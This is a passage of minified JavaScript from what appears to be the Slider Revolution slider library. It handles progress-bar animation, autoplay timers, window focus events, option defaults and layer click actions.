d=0;d<t[a].slideamount;d++)d!==n&&o.add(tpGS.gsap.set(t[a].progressCBarInner[d],{scaleX:d<n?1:0,transformOrigin:"right"===t[a].progressBar.horizontal?"100% 50%":"0% 50%"}),0)}else if("vertical"===t[a].progressBar.style){if(t[a].progressCBarInner[n]!==i&&o.add(tpGS.gsap.to(t[a].progressCBarInner[n],s,{scaleY:0,transformOrigin:"bottom"===t[a].progressBar.vertical?"50% 100%":"50% 0%"})),t[a].progressCBarInner[n]!==i&&o.add(tpGS.gsap.to(t[a].progressCBarInner[n],t[a].duration/1e3,{transformOrigin:"bottom"===t[a].progressBar.vertical?"50% 100%":"50% 0%",force3D:"auto",scaleY:1,onComplete:r,delay:.5,ease:t[a].progressBar.ease})),"module"===t[a].progressBar.basedon)for(d=0;d<t[a].slideamount;d++)d!==n&&t[a].progressCBarInner[d]!==i&&o.add(tpGS.gsap.set(t[a].progressCBarInner[d],{scaleY:d<n?1:0,transformOrigin:"botton"===t[a].progressBar.vertical?"50% 100%":"50% 0%"}),0)}else{var l="slide"===t[a].progressBar.basedon?0:Math.max(0,360/t[a].slideamount*n),c="slide"===t[a].progressBar.basedon?360:360/t[a].slideamount*(n+1);"ccw"===t[a].progressBar.style&&"slide"!==t[a].progressBar.basedon&&(l=360-c,c=360-360/t[a].slideamount*n),o.add(tpGS.gsap.to(t[a].progressBar,s,{degree:"cw"===t[a].progressBar.style?l:c,onUpdate:function(){A(a)}})),o.add(tpGS.gsap.to(t[a].progressBar,t[a].duration/1e3,{degree:"cw"===t[a].progressBar.style?c:l,onUpdate:function(){A(a)},onComplete:r,delay:.5,ease:t[a].progressBar.ease}))}return t[a].progressBar.notnew=!0,o},P=function(e){t[e].progressC==i&&C(e),t[e].loop=0,t[e].stopAtSlide!=i&&t[e].stopAtSlide>-1?t[e].lastslidetoshow=t[e].stopAtSlide:t[e].lastslidetoshow=999,t[e].stopLoop=!1,0==t[e].looptogo&&(t[e].stopLoop=!0),t[e].c.on("stoptimer",function(){t[e].progressC!=i&&(t[e].progressC[0].tween.pause(),t[e].progressBar.disableProgressBar&&(t[e].progressC[0].style.visibility="hidden"),t[e].sliderstatus="paused",t[e].slideInSwapTimer||t.unToggleState(t[e].slidertoggledby),t[e].slideInSwapTimer=!1)}),t[e].c.on("starttimer",function(){t[e].progressC!=i&&(t[e].forcepaused||(1!=t[e].conthover&&1!=t[e].stopByVideo&&t[e].module.width>t[e].hideSliderAtLimit&&1!=t[e].tonpause&&1!=t[e].overnav&&1!=t[e].ssop&&(1===t[e].noloopanymore||t[e].viewPort.enable&&!t[e].inviewport||(t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="visible"),t[e].progressC[0].tween.resume(),t[e].sliderstatus="playing")),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t.toggleState(t[e].slidertoggledby)))}),t[e].c.on("restarttimer",function(){if(t[e].progressC!=i&&!t[e].forcepaused){if(t[e].mouseoncontainer&&"on"==t[e].navigation.onHoverStop&&!a)return!1;1===t[e].noloopanymore||t[e].viewPort.enable&&!t[e].inviewport||1==t[e].ssop?t.unToggleState(t[e].slidertoggledby):(t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="visible"),t[e].progressC[0].tween!==i&&t[e].progressC[0].tween.kill(),t[e].progressC[0].tween=M(e),t[e].progressC[0].tween.play(),t[e].sliderstatus="playing",t.toggleState(t[e].slidertoggledby)),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t[e].mouseoncontainer&&1==t[e].navigation.onHoverStop&&!a&&(t[e].c.trigger("stoptimer"),t[e].c.trigger("revolution.slide.onpause"))}}),t[e].c.on("nulltimer",function(){t[e].progressC!=i&&t[e].progressC[0]!==i&&(t[e].progressC[0].tween!==i&&t[e].progressC[0].tween.kill(),t[e].progressC[0].tween=M(e),t[e].progressC[0].tween.pause(0),!t[e].progressBar.disableProgressBar&&t[e].progressBar.visibility[t[e].level]||(t[e].progressC[0].style.visibility="hidden"),t[e].sliderstatus="paused")}),t[e].progressC!==i&&(t[e].progressC[0].tween=M(e)),t[e].slideamount>1&&(0!=t[e].stopAfterLoops||1!=t[e].stopAtSlide)?t[e].c.trigger("starttimer"):(t[e].noloopanymore=1,t[e].c.trigger("nulltimer")),t[e].c.on("tp-mouseenter",function(){t[e].mouseoncontainer=!0,1!=t[e].navigation.onHoverStop||a||(t[e].c.trigger("stoptimer"),t[e].c.trigger("revolution.slide.onpause"))}),t[e].c.on("tp-mouseleft",function(){t[e].mouseoncontainer=!1,1!=t[e].c.data("conthover")&&1==t[e].navigation.onHoverStop&&(1==t[e].viewPort.enable&&t[e].inviewport||0==t[e].viewPort.enable)&&(t[e].c.trigger("revolution.slide.onresume"),t[e].c.trigger("starttimer"))})},B=function(){e(".rev_redraw_on_blurfocus").each(function(){var e=this.id;if(t[e]==i||t[e].c==i||0===t[e].c.length)return!1;1!=t[e].windowfocused&&(t[e].windowfocused=!0,tpGS.gsap.delayedCall(.1,function(){t[e].fallbacks.nextSlideOnWindowFocus&&t[e].c.revnext(),t[e].c.revredraw(),"playing"==t[e].lastsliderstatus&&t[e].c.revresume(),t[e].c.trigger("revolution.slide.tabfocused")}))})},D=function(){document.hasFocus()||e(".rev_redraw_on_blurfocus").each(function(e){var i=this.id;t[i].windowfocused=!1,t[i].lastsliderstatus=t[i].sliderstatus,t[i].c.revpause(),t[i].c.trigger("revolution.slide.tabblured")})},z=function(){var e=document.documentMode===i,a=window.chrome;1!==t.revslider_focus_blur_listener&&(t.revslider_focus_blur_listener=1,e&&!a?t.window.on("focusin",function(){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0}).on("focusout",function(){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1}):window.addEventListener?(window.addEventListener("focus",function(e){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0},{capture:!1,passive:!0}),window.addEventListener("blur",function(e){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1},{capture:!1,passive:!0})):(window.attachEvent("focus",function(e){!0!==t.windowIsFocused&&B(),t.windowIsFocused=!0}),window.attachEvent("blur",function(e){!0!==t.windowIsFocused&&t.windowIsFocused!==i||D(),t.windowIsFocused=!1})))},G=function(e){for(var i,t=[],a=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),r=0;r<a.length;r++)a[r]=a[r].replace("%3D","="),i=a[r].split("="),t.push(i[0]),t[i[0]]=i[1];return t},H=function(a){if(t[a].blockSpacing!==i){var r=t[a].blockSpacing.split(";");for(var o in t[a].blockSpacing={},r)if(r.hasOwnProperty(o)){var s=r[o].split(":");switch(s[0]){case"t":t[a].blockSpacing.top=t.revToResp(s[1],4,0);break;case"b":t[a].blockSpacing.bottom=t.revToResp(s[1],4,0);break;case"l":t[a].blockSpacing.left=t.revToResp(s[1],4,0);break;case"r":t[a].blockSpacing.right=t.revToResp(s[1],4,0)}}t[a].blockSpacing.block=e(t.closestClass(t[a].c[0],"wp-block-themepunch-revslider")),t[a].level!==i&&t[a].blockSpacing!==i&&tpGS.gsap.set(t[a].blockSpacing.block,{paddingLeft:t[a].blockSpacing.left[t[a].level],paddingRight:t[a].blockSpacing.right[t[a].level],marginTop:t[a].blockSpacing.top[t[a].level],marginBottom:t[a].blockSpacing.bottom[t[a].level]})}},N=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},j=function(a){return function(e){for(var a in e.minHeight=e.minHeight!==i?"none"===e.minHeight||"0"===e.minHeight||"0px"===e.minHeight||""==e.minHeight||" "==e.minHeight?0:parseInt(e.minHeight,0):0,e.maxHeight="none"===e.maxHeight||"0"===e.maxHeight?0:parseInt(e.maxHeight,0),e.carousel.maxVisibleItems=e.carousel.maxVisibleItems<1?999:e.carousel.maxVisibleItems,e.carousel.vertical_align="top"===e.carousel.vertical_align?"0%":"bottom"===e.carousel.vertical_align?"100%":"50%",e.carousel.space=parseInt(e.carousel.space,0),e.carousel.maxOpacity=parseInt(e.carousel.maxOpacity,0),e.carousel.maxOpacity=e.carousel.maxOpacity>1?e.carousel.maxOpacity/100:e.carousel.maxOpacity,e.carousel.showLayersAllTime="true"===e.carousel.showLayersAllTime||!0===e.carousel.showLayersAllTime?"all":e.carousel.showLayersAllTime,e.carousel.maxRotation=parseInt(e.carousel.maxRotation,0),e.carousel.minScale=parseInt(e.carousel.minScale,0),e.carousel.minScale=e.carousel.minScale>.9?e.carousel.minScale/100:e.carousel.minScale,e.carousel.speed=parseInt(e.carousel.speed,0),e.navigation.maintypes=["arrows","tabs","thumbnails","bullets"],e.perspective=parseInt(e.perspective,0),e.navigation.maintypes)e.navigation.maintypes.hasOwnProperty(a)&&e.navigation[e.navigation.maintypes[a]]!==i&&(e.navigation[e.navigation.maintypes[a]].animDelay=e.navigation[e.navigation.maintypes[a]].animDelay===i?1e3:e.navigation[e.navigation.maintypes[a]].animDelay,e.navigation[e.navigation.maintypes[a]].animSpeed=e.navigation[e.navigation.maintypes[a]].animSpeed===i?1e3:e.navigation[e.navigation.maintypes[a]].animSpeed,e.navigation[e.navigation.maintypes[a]].animDelay=parseInt(e.navigation[e.navigation.maintypes[a]].animDelay,0)/1e3,e.navigation[e.navigation.maintypes[a]].animSpeed=parseInt(e.navigation[e.navigation.maintypes[a]].animSpeed,0)/1e3);if(t.isNumeric(e.scrolleffect.tilt)||-1!==e.scrolleffect.tilt.indexOf("%")&&(e.scrolleffect.tilt=parseInt(e.scrolleffect.tilt)),e.scrolleffect.tilt=e.scrolleffect.tilt/100,e.navigation.thumbnails.position="outer-horizontal"==e.navigation.thumbnails.position?"bottom"==e.navigation.thumbnails.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.thumbnails.position?"left"==e.navigation.thumbnails.h_align?"outer-left":"outer-right":e.navigation.thumbnails.position,e.navigation.tabs.position="outer-horizontal"==e.navigation.tabs.position?"bottom"==e.navigation.tabs.v_align?"outer-bottom":"outer-top":"outer-vertical"==e.navigation.tabs.position?"left"==e.navigation.tabs.h_align?"outer-left":"outer-right":e.navigation.tabs.position,e.sbtimeline.speed=parseInt(e.sbtimeline.speed,0)/1e3||.5,!0===e.sbtimeline.set&&!0===e.sbtimeline.fixed&&"auto"!==e.sliderLayout?(e.sbtimeline.fixStart=parseInt(e.sbtimeline.fixStart),e.sbtimeline.fixEnd=parseInt(e.sbtimeline.fixEnd)):e.sbtimeline.fixed=!1,e.progressBar===i||"true"!=e.progressBar.disableProgressBar&&1!=e.progressBar.disableProgressBar||(e.progressBar.disableProgressBar=!0),e.startDelay=parseInt(e.startDelay,0)||0,e.navigation!==i&&e.navigation.arrows!=i&&e.navigation.arrows.hide_under!=i&&(e.navigation.arrows.hide_under=parseInt(e.navigation.arrows.hide_under)),e.navigation!==i&&e.navigation.bullets!=i&&e.navigation.bullets.hide_under!=i&&(e.navigation.bullets.hide_under=parseInt(e.navigation.bullets.hide_under)),e.navigation!==i&&e.navigation.thumbnails!=i&&e.navigation.thumbnails.hide_under!=i&&(e.navigation.thumbnails.hide_under=parseInt(e.navigation.thumbnails.hide_under)),e.navigation!==i&&e.navigation.tabs!=i&&e.navigation.tabs.hide_under!=i&&(e.navigation.tabs.hide_under=parseInt(e.navigation.tabs.hide_under)),e.navigation!==i&&e.navigation.arrows!=i&&e.navigation.arrows.hide_over!=i&&(e.navigation.arrows.hide_over=parseInt(e.navigation.arrows.hide_over)),e.navigation!==i&&e.navigation.bullets!=i&&e.navigation.bullets.hide_over!=i&&(e.navigation.bullets.hide_over=parseInt(e.navigation.bullets.hide_over)),e.navigation!==i&&e.navigation.thumbnails!=i&&e.navigation.thumbnails.hide_over!=i&&(e.navigation.thumbnails.hide_over=parseInt(e.navigation.thumbnails.hide_over)),e.navigation!==i&&e.navigation.tabs!=i&&e.navigation.tabs.hide_over!=i&&(e.navigation.tabs.hide_over=parseInt(e.navigation.tabs.hide_over)),e.lazyloaddata!==i&&e.lazyloaddata.length>0&&e.lazyloaddata.indexOf("-")>0){var r=e.lazyloaddata.split("-");for(e.lazyloaddata=r[0],a=1;a<r.length;a++)e.lazyloaddata+=N(r[a])}return e.duration=parseInt(e.duration),"single"===e.lazyType&&"carousel"===e.sliderType&&(e.lazyType="smart"),"carousel"===e.sliderType&&e.carousel.justify&&(e.justifyCarousel=!0,e.keepBPHeight=!0),e.enableUpscaling=1==e.enableUpscaling&&"carousel"!==e.sliderType&&"fullwidth"===e.sliderLayout,e.useFullScreenHeight="carousel"===e.sliderType&&"fullscreen"===e.sliderLayout&&!0===e.useFullScreenHeight,e.progressBar.y=parseInt(e.progressBar.y,0),e.progressBar.x=parseInt(e.progressBar.x,0),
/*! Custom Eases */
"IE"!==window.RSBrowser&&e.customEases!==i&&(!e.customEases.SFXBounceLite&&"true"!=e.customEases.SFXBounceLite||tpGS.SFXBounceLite!==i||(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),!e.customEases.SFXBounceSolid&&"true"!=e.customEases.SFXBounceSolid||tpGS.SFXBounceSolid!==i||(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),!e.customEases.SFXBounceStrong&&"true"!=e.customEases.SFXBounceStrong||tpGS.SFXBounceStrong!==i||(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),!e.customEases.SFXBounceExtrem&&"true"!=e.customEases.SFXBounceExtrem||tpGS.SFXBounceExtrem!==i||(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),!e.customEases.BounceLite&&"true"!=e.customEases.BounceLite||tpGS.BounceLite!==i||(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),!e.customEases.BounceSolid&&"true"!=e.customEases.BounceSolid||tpGS.BounceSolid!==i||(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),!e.customEases.BounceStrong&&"true"!=e.customEases.BounceStrong||tpGS.BounceStrong!==i||(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),!e.customEases.BounceExtrem&&"true"!=e.customEases.BounceExtrem||tpGS.BounceExtrem!==i||(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),e.modal.coverSpeed=parseFloat(e.modal.coverSpeed),e.modal.coverSpeed=e.modal.coverSpeed>200?e.modal.coverSpeed/1e3:e.modal.coverSpeed,e.modal.coverSpeed=Math.max(Math.min(3,e.modal.coverSpeed),.3),e.navigation.wheelViewPort=e.navigation.wheelViewPort===i?.5:e.navigation.wheelViewPort/100,e.navigation.wheelCallDelay=e.navigation.wheelCallDelay===i?1e3:parseInt(e.navigation.wheelCallDelay),e}(e.extend(!0,{sliderType:"standard",sliderLayout:"auto",overlay:{type:"none",size:1,colora:"transparent",colorb:"#000000"},duration:9e3,imgCrossOrigin:"",modal:{useAsModal:!1,cover:!0,coverColor:"rgba(0,0,0,0.5)",horizontal:"center",vertical:"middle",coverSpeed:1},navigation:{keyboardNavigation:!1,keyboard_direction:"horizontal",mouseScrollNavigation:"off",wheelViewPort:50,wheelCallDelay:"1000ms",onHoverStop:!0,mouseScrollReverse:"default",touch:{touchenabled:!1,touchOnDesktop:!1,swipe_treshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:!1,mobileCarousel:!0,desktopCarousel:!0},arrows:{style:"",enable:!1,hide_onmobile:!1,hide_under:0,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_over:9999,tmp:"",rtl:!1,left:{h_align:"left",v_align:"center",h_offset:20,v_offset:0,container:"slider"},right:{h_align:"right",v_align:"center",h_offset:20,v_offset:0,container:"slider"}},bullets:{enable:!1,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",h_align:"center",v_align:"bottom",space:5,h_offset:0,v_offset:20,tmp:'<span class="tp-bullet-image"></span><span class="tp-bullet-title"></span>',container:"slider",rtl:!1,style:""},thumbnails:{container:"slider",rtl:!1,style:"",enable:!1,width:100,height:50,min_width:100,wrapper_padding:2,wrapper_color:"transparent",tmp:'<span class="tp-thumb-image"></span><span class="tp-thumb-title"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,position:"inner",space:2,h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0},tabs:{container:"slider",rtl:!1,style:"",enable:!1,width:100,min_width:100,height:50,wrapper_padding:10,wrapper_color:"transparent",tmp:'<span class="tp-tab-image"></span>',visibleAmount:5,hide_onmobile:!1,hide_onleave:!1,hide_delay:200,hide_delay_mobile:1200,hide_under:0,hide_over:9999,direction:"horizontal",span:!1,space:0,position:"inner",h_align:"center",v_align:"bottom",h_offset:0,v_offset:20,mhoff:0,mvoff:0}},responsiveLevels:4064,visibilityLevels:[2048,1024,778,480],gridwidth:960,gridheight:500,minHeight:0,maxHeight:0,keepBPHeight:!1,useFullScreenHeight:!0,overflowHidden:!1,forceOverflow:!1,fixedOnTop:!1,autoHeight:!1,gridEQModule:!1,disableForceFullWidth:!1,fullScreenOffsetContainer:"",fullScreenOffset:"0",hideLayerAtLimit:0,hideAllLayerAtLimit:0,hideSliderAtLimit:0,progressBar:{disableProgressBar:!1,style:"horizontal",size:"5px",radius:10,vertical:"bottom",horizontal:"left",x:0,y:0,color:"rgba(255,255,255,0.5)",bgcolor:"transparent",basedon:"slide",gapsize:0,reset:"reset",gaptype:"gapboth",gapcolor:"rgba(255,255,255,0.5)",ease:"none",visibility:{0:!0,1:!0,2:!0,3:!0}},stopAtSlide:-1,stopAfterLoops:0,shadow:0,startDelay:0,lazyType:"none",spinner:"off",shuffle:!1,perspective:"600px",perspectiveType:"local",viewPort:{enable:!1,outof:"wait",visible_area:"200px",presize:!1},fallbacks:{isJoomla:!1,panZoomDisableOnMobile:!1,simplifyAll:!0,nextSlideOnWindowFocus:!1,disableFocusListener:!1,allowHTML5AutoPlayOnAndroid:!0},fanim:!1,parallax:{type:"off",levels:[10,15,20,25,30,35,40,45,50,55,60,65,70,75,80,85],origo:"enterpoint",disable_onmobile:!1,ddd_shadow:!1,ddd_bgfreeze:!1,ddd_overflow:"visible",ddd_layer_overflow:"visible",ddd_z_correction:65,speed:400,speedbg:0,speedls:0},scrolleffect:{set:!1,fade:!1,blur:!1,scale:!1,grayscale:!1,maxblur:10,layers:!1,slide:!1,direction:"both",multiplicator:1.35,multiplicator_layers:.5,tilt:30,disable_onmobile:!1},sbtimeline:{set:!1,fixed:!1,fixStart:0,fixEnd:0,layers:!1,slide:!1,ease:"none",speed:500},carousel:{easing:"power3.inOut",speed:800,showLayersAllTime:!1,horizontal_align:"center",vertical_align:"center",infinity:!1,space:0,maxVisibleItems:3,stretch:!1,fadeout:!0,maxRotation:0,maxOpacity:100,minScale:0,offsetScale:!1,vary_fade:!1,vary_rotation:!1,vary_scale:!1,border_radius:"0px",padding_top:0,padding_bottom:0},observeWrap:!1,extensions:"extensions/",extensions_suffix:".min.js",stopLoop:!1,waitForInit:!1,ignoreHeightChange:!0},a))}}(jQuery),function($,undefined){"use strict";var _R=jQuery.fn.revolution,_ISM=_R.is_mobile();jQuery.extend(!0,_R,{checkActions:function(e,i){e===undefined?moduleEnterLeaveActions(i):checkActions_intern(e,i)},delayer:function(e,i,t){_R[e].timeStamps=_R[e].timeStamps===undefined?{}:_R[e].timeStamps;var a=(new Date).getTime(),r=_R[e].timeStamps[t]===undefined?parseInt(i)+100:a-_R[e].timeStamps[t],o=parseInt(r)>i;return o&&(_R[e].timeStamps[t]=a),o},getURLDetails:function(e){(e=e===undefined?{}:e).url=e.url===undefined?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var i=e.url.replace("https://","");i=i.replace("http://",""),"relative"===e.protocol&&(i=i.replace("//","")),i=i.split("#"),e.anchor=(e.anchor===undefined||""==e.anchor||0==e.anchor.length)&&i.length>1?i[1]:e.anchor===undefined?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=i[0].split("?"),e.queries=e.queries.length>1?e.queries[1]:"",e.queries=e.queries.length>1?e.queries[1]:e.anchor.length>1?e.anchor[1]:e.queries,e.anchor=e.anchor[0];(i=i[0]).split("/");var t=i.split("/");return e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&e.queries!==undefined?"?"+e.queries:"")+(""!==e.anchor&&e.anchor!==undefined?"#"+e.anchor:""),e},scrollToId:function(e){var i="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),t="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor),a=t.length>0?t.offset().top:0,r={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset!==document.documentElement.scrollTop?0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop:window.pageYOffset};a+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,tpGS.gsap.to(r,e.speed/1e3,{_y:a-i,ease:e.ease,onUpdate:function(){_R[e.id].modal.useAsModal?_R[e.id].cpar.scrollTop(r._y):_R.document.scrollTop(r._y)},onComplete:function(){e.hash!==undefined&&(window.location.hash=e.hash)}})}});var moduleEnterLeaveActions=function(e){!_R[e].moduleActionsPrepared&&_R[e].c[0].getElementsByClassName("rs-on-sh").length>0&&(_R[e].c.on("tp-mouseenter",function(){_R[e].mouseoncontainer=!0;var i,t=_R[e].pr_next_key!==undefined?_R[e].pr_next_key:_R[e].pr_processing_key!==undefined?_R[e].pr_processing_key:_R[e].pr_active_key!==undefined?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[e].slides[t],"key"))!==undefined&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_1",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_1",mode:"trigger",id:e})}}),_R[e].c.on("tp-mouseleft",function(){_R[e].mouseoncontainer=!0;var i,t=_R[e].pr_next_key!==undefined?_R[e].pr_next_key:_R[e].pr_processing_key!==undefined?_R[e].pr_processing_key:_R[e].pr_active_key!==undefined?_R[e].pr_active_key:_R[e].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[e].slides[t],"key"))!==undefined&&_R[e].layers[t])for(i in _R[e].layers[t])_R[e].layers[t][i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers[t][i]),frame:"frame_999",mode:"trigger",id:e});for(i in _R[e].layers.static)_R[e].layers.static[i].className.indexOf("rs-on-sh")>=0&&_R.renderLayerAnimation({layer:jQuery(_R[e].layers.static[i]),frame:"frame_999",mode:"trigger",id:e})}})),_R[e].moduleActionsPrepared=!0},checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions"),_L=layer.data();for(var ei in actions=actions.split("||"),layer.addClass("rs-waction"),_L.events=_L.events===undefined?[]:_L.events,_R[id].lastMouseDown={},actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";"));_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&jQuery("#rs-go-fullscreen").length>0&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0);var targetlayer="backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer);switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":_R[id].slidertoggledby==undefined&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":_R[id].fullscreentoggledby==undefined&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,layer.on("mousedown",function(e){e.touches&&(e=e.touches[0]),_R[id].lastMouseDown.pageX=e.pageX,_R[id].lastMouseDown.pageY=e.pageY}),layer.on("click mouseenter mouseleave",function(e){if("click"===e.type){var evt=e.touches?e.touches[0]:e;if(Math.abs(evt.pageX-_R[id].lastMouseDown.pageX)>5||Math.abs(evt.pageY-_R[id].lastMouseDown.pageY)>5)return}for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on===e.type){var event=_L.events[i];if(!(event.repeat!==undefined&&event.repeat>0)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;var targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=targetlayer.length>0;switch(event.action){case"menulink":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(targetlayer[0]===undefined)continue;var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&_.clicked_time_stamp!==undefined&&(new Date).getTime()-_.clicked_time_stamp<300)return;if("mouseenter"===e.type&&_.mouseentered_time_stamp!==undefined&&(new Date).getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=(new Date).getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=(new Date).getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=_.forda===undefined?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&inx>0&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])>=0&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&_.currentframe!==undefined&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var 